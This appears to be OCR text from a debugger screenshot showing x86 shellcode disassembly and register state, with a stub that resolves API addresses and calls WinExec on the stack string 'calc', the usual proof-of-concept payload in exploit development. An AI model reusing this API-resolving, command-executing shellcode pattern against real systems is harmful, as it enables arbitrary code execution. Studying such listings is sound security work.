 C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
021C2234 90 NOP
021C2235 F7DF NEG EDI
021C2237 F7DE NEG ESI
021C2239 8DA424 D0FFFFF LEA ESP,DWORD PTR SS:[ESP-30]
021C2240 58 POP EAX
021C2241 F7D8 NEG EAX
021C2243 50 PUSH EAX
021C2244 FF17 CALL DWORD PTR DS:[EDI]
021C2246 59 POP ECX
021C2247 F7D9 NEG ECX
021C2249 5A POP EDX
021C224A 5B POP EBX
021C224B 33FF XOR EDI,EDI
021C224D 2139 AND DWORD PTR DS:[ECX],EDI
021C224F 0111 ADD DWORD PTR DS:[ECX],EDX
021C2251 41 INC ECX
021C2252 41 INC ECX
021C2253 41 INC ECX
021C2254 41 INC ECX
021C2255 2139 AND DWORD PTR DS:[ECX],EDI
021C2257 0119 ADD DWORD PTR DS:[ECX],EBX
021C2259 41 INC ECX
021C225A 41 INC ECX
021C225B 41 INC ECX
021C225C 2139 AND DWORD PTR DS:[ECX],EDI
021C225E 49 DEC ECX
021C225F 49 DEC ECX
021C2260 49 DEC ECX
021C2261 49 DEC ECX
021C2262 49 DEC ECX
021C2263 49 DEC ECX
021C2264 49 DEC ECX
021C2265 51 PUSH ECX
021C2266 50 PUSH EAX
021C2267 FF16 CALL DWORD PTR DS:[ESI]
021C2269 44 INC ESP
021C226A 44 INC ESP
021C226B 217C24 04 AND DWORD PTR SS:[ESP+4],EDI
021C226F 47 INC EDI
021C2270 8D0C24 LEA ECX,DWORD PTR SS:[ESP]
021C2273 6A 01 PUSH 1
021C2275 51 PUSH ECX
021C2276 FFD0 CALL EAX KERNEL32.WinExec
021C2278 90 NOP
021C2279 90 NOP
Registers (FPU)
EAX 7680DCF0 KERNEL32.WinExec
ECX 0019FE12 ASCII "calc"
EDX 00000000
EBX 90636578
ESP 0019FE0A
EBP 0019FD3C
ESI 00413148 <&KERNEL32.GetProcAd
EDI 00000001
EIP 021C2276
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2C6000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000
EFL 00000202 (NO,NB,NE,A,NS,PO,GE
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P
FST 0000 Cond 0 0 0 0 Err 0 0 0
FCW 1372 Prec NEAR,64 Mask 1